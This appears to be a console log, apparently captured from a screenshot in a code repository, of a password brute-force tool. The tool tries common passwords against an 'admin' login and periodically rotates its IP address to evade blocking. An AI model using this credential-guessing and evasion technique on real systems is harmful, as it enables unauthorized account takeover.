 [1/10000] Testing admin:password
[1/10000] Response status code: 200
[2/10000] Testing admin:123456
[2/10000] Response status code: 200
[3/10000] Testing admin:12345678
[3/10000] Response status code: 200
[3/10000] Changing IP address
[3/10000] New IP address: 185.220.101.206
[4/10000] Testing admin:1234
[4/10000] Response status code: 200
[5/10000] Testing admin:qwerty
[5/10000] Response status code: 200
[6/10000] Testing admin:12345
[6/10000] Response status code: 200
[6/10000] Changing IP address
[6/10000] New IP address: 185.220.101.211
[7/10000] Testing admin:dragon
[7/10000] Response status code: 200